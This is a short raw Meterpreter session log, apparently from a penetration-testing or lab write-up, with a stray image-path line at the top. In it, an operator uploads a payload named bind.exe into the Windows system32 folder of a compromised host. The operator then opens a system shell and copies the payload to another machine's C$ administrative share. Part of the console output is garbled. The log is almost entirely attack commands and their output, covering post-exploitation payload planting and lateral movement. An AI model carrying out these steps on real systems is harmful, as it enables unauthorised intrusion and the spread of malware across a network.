 meterpreter > upload bind.exe C://Windows//system32//bind.exe
[*] Uploading  : /root/bind.exe -> C://Windows//system32//bind.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /root/bind.exe -> C://Windows//system32//bind.exe
[*] Completed  : /root/bind.exe -> C://Windows//system32//bind.exe
meterpreter > copy bind.exe \\WIN-ENS2VR5TR3N\c$
[-] Unknown command: copy. Run the help command for more details.
meterpreter > shell
Process 2084 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>copy bind.exe \\WIN-ENS2VR5TR3N\c$
copy bind.exe \\WIN-ENS2VR5TR3N\c$
���� \\WIN-ENS2VR5TR3N\c$\bind.exe ��? (Yes/No/All): Yes
Yes
1
C:\Windows\system32>